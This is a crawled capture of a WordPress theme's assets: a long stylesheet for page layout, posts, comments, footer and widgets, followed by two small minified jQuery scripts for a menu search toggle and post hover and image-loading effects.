	color: #dddddd;
	display: table-cell;
	font-size: 11px;
	font-weight: 500;
	vertical-align: middle;
}

#page-title .post-info div {
	background: inherit;
	display: block;
	margin-bottom: 6px;
}

#page-title .post-info div.category {
	margin-bottom: 0;
}

#page-title .post-info a {
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover {
	text-decoration: underline;
}

#page-title .post-info em {
	width: 14px;
	height: 14px;
	
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 6px;
}

#page-title .post-info .date em {
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em {
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em {
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* =Page Title  : Post Title 
-------------------------------------------------------------- */

#page-title.post-title h1 {
	display: table-cell;
	padding: 0 15px;
	vertical-align: middle;
}

/* =Page Title  : Post Navigation 
-------------------------------------------------------------- */

#page-title .nav {
	width: 40px;
	
	display: table-cell;
	overflow: hidden;
	text-align: right;
	vertical-align: middle;
}

#page-title .nav a {
	width: 14px;
	height: 19px;
	
	display: block;
	float: right;
	margin-left: 6px;
	text-align: left;
	text-indent: -9999px;
}

#page-title .nav a[rel=prev] {
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next] {
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* =Photo Viewer 
-------------------------------------------------------------- */

#post-single-viewer {
	width: 100%;
	
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading {
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* =Post 
-------------------------------------------------------------- */

#post-main {
	width: 440px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar {
	width: 775px;
	
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.page #post-main {
	width: 630px;
	
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main {
	width: 100%;
	
}

/* =Post  : Share 
-------------------------------------------------------------- */

#post-share {
	width: 160px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network {
	margin-bottom: 3px;
}

/* =Post  : Post Main 
-------------------------------------------------------------- */

/* =Post  : Post Images 
-------------------------------------------------------------- */

#post-images {
	width: 310px;
	
	float: right;
	min-height: 10px;
}

#post-images .image {
	line-height: 0;
	margin-bottom: 15px;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #6a6a6a;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl {
	margin: 25px 0;
}

.entry-content > div:first-child {
	margin-top: 25px;
}

.entry-content a {
	color: #dc5c3b;
}

.entry-content blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
	font-style: italic;
	margin-left: 1.5em;
}

.entry-content blockquote cite {
	color: #5e5e5e;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: bold;
}

.entry-content blockquote cite a {
	color: #5e5e5e;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content strong,
.entry-content b {
	font-weight: bold;
}

.entry-content em {
	font-style: italic;
}

/* =Entry Content  : Gallery 
-------------------------------------------------------------- */

.entry-content .gallery-caption {
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

/* =Entry Content  : Table 
-------------------------------------------------------------- */

.entry-content table {
	width: 100%;
	
}

/* =Entry Content  : Images 
-------------------------------------------------------------- */

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 5px 0 30px 0;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* =Entry Content  : Lists 
-------------------------------------------------------------- */

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

/* =Entry Content  : Definition List 
-------------------------------------------------------------- */

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

/* =Entry Content  : Headings 
-------------------------------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #5e5e5e;
	font-weight: 300;
	margin: 30px 0;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* =Comments 
-------------------------------------------------------------- */

#single-comments-wrapper {
	margin-top: 25px;
}

/* =Comments  : Comment List 
-------------------------------------------------------------- */

#comments-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#comment-list {
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback {
	position: relative;
	
	margin-bottom: 25px;
}

#comment-list .comment-reply-link {
	color: #474747;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 2px;
	text-decoration: none;
}

#comment-list .comment .comment-main {
	min-height: 60px;
}

#comment-list .comment .comment-avatar {
	position: absolute;
	top: 0;
	left: -85px;
	
}

#comment-list .pingback-icon {
	position: absolute;
	top: 5px;
	left: -43px;
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info {
	color: #5e5e5e;
	font-weight: 500;
	margin-bottom: 20px;
}

#comment-list .comment-info .author {
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author {
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a {
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children {
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content {
	margin-top: -10px;
}

#comment-list #commentform {
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed {
	font-family: "Droid Sans" sans-serif;
	margin-top: 30px;
}

/* =Comments  : Reply 
-------------------------------------------------------------- */

#respond {
	margin-top: 25px;
}

#respond .commentform-error {
	color: #474747;
	margin-bottom: 5px;
}

#reply-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#reply-title a {
	color: #474747;
	font-weight: normal;
	text-decoration: none;
}

#commentform input[type=text],
#commentform textarea {
	border: 1px solid #DDD;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777777;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: 300;
	outline: none;
}

#commentform input[type=text]:focus,
#commentform textarea:focus {
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment {
	position: relative;
	
	margin-bottom: 10px;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as {
	color: #919191;
	font-family: "Droid Sans", sans-serif;
	font-size: 11px;
}

#commentform #comment {
	width: 100%;
	
	padding: 10px;
}

#commentform input[type=text] {
	width: 280px;
	
	padding: 4px;
}

#commentform input[type=submit] {
	background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	border: 1px solid #DEDEDE;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	color: #777;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	padding: 7px 16px;
}

#commentform input[type=submit]:hover {
	border: 1px solid #CCC;
}

#commentform label {
	position: absolute;
	top: 50%;
	left: 300px;
	height: 1em;
	
	color: #919191;
	margin-top: -0.5em;
}

/* =Footer 
-------------------------------------------------------------- */

#footer {
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
	margin-top: 30px;
	min-height: 120px;
}

#footer .container {
	width: 975px;
	
	padding: 30px 0 20px 0;
}

/* =Footer  : Widget 
-------------------------------------------------------------- */

#footer .widget {
	width: 33.3333%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #898989;
	float: left;
	font-size: 12px;
	padding: 0 7px;
	word-wrap: break-word;
}

#footer .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer .widgettitle {
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin-bottom: 25px;
}

#footer .widget ul li {
	line-height: 1.5em;
}

#footer .widget ul li a {
	color: #9e9e9e;
	text-decoration: none;
}

/* =Footer  : Copyright 
-------------------------------------------------------------- */

#footer-copyright {
	color: #7c7c7c;
	font-size: 11px;
	margin-top: 25px;
	padding: 0 7px;
}

#footer-copyright a {
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer {
	float: right;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #ee6b49; /* Old browsers */ 
	background: -moz-linear-gradient(top, #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */ 
	background: -webkit-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */ 
	background: -o-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */ 
	background: -ms-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* IE10+ */ 
	background: linear-gradient(to bottom, #ee6b49 9%,#dc5c3b 100%); /* W3C */ 
	border: 1px solid #cf5031;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */ 
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: url(images/slide-below-bg.png) repeat;
	border-left: 3px solid #AAA;
	padding: 25px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
	margin-top: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 25px;
	
	margin-top: -22px;
}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .entry-content {
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child {
	margin-top: 0;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	width: auto;
	height: auto;
	
	max-height: 100%;
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

/* =Widgets  : Text Widget 
-------------------------------------------------------------- */

.widget_text *:first-child {
	margin-top: 0;
}

.widget_text *:last-child {
	margin-top: 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9
body_size: 118
content:

jQuery(function($){$('#menu-main-menu-container > .menu > ul').each(function(){$(this).append($('<li id="main-menu-search"><a href="#">'+snapshotSearch.menuText+'</a></li>'));});$('#main-menu-search a').click(function(){$('#hidden-search').slideToggle(250);if($('#hidden-search').is(':visible')){$('#hidden-search #s').focus();}
else{$('#hidden-search #s').blur();}
return false;});if($('body').hasClass('search')){$('#hidden-search').show();}});

--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9
body_size: 280
content:

jQuery(function($){$('#post-loop .post .post-content').animate({'opacity':0});$('#post-loop .post').mouseenter(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':1},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':-20,'right':-20},300);}).mouseleave(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':0},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':5,'right':5},300);});if($('#post-single-viewer.image').length&&!$('#post-single-viewer.image img').get(0).complete){$('#post-single-viewer.image').addClass('loading');$('#post-single-viewer.image img').css('visibility','hidden');$.imgpreload(snapshot.imageLoaderUrl);$('#post-single-viewer.image img').imgpreload(function(){$('#post-single-viewer.image').removeClass('loading');$(this).css('visibility','visible').hide().fadeIn(850);});}
$('#post-loop img.thumbnail').each(function(i,el){var $el=$(this);if(!$el.get(0).complete){$el.css('visibility','hidden').closest('.post-background').addClass('loading');$el.imgpreload(function(){$el.css('visibility','visible').hide().fadeIn('slow',function(){$el.closest('.post-background').removeClass('loading')})});}});$('.entry-content').fitVids();});